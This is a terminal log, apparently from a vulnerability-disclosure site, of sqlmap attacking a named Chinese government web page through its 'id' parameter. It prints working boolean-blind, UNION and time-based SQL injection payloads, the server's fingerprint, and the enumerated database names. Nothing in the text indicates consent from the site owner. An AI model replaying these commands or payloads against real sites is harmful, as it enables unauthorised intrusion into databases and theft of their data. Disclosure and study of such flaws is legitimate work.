 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/fwsn.php?id=261 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover too
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:23:30
[13:23:30] [INFO] resuming back-end DBMS 'mysql'
[13:23:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=261' AND 8180=8180 AND 'IIpE'='IIpE
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=261' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a71786d3a,
0x584c4866417656675a64,0x3a7670663a), NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=261' AND SLEEP(5) AND 'gMph'='gMph
---
[13:23:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:23:31] [INFO] fetching database names
[13:23:32] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] szgov
www.wooyun.org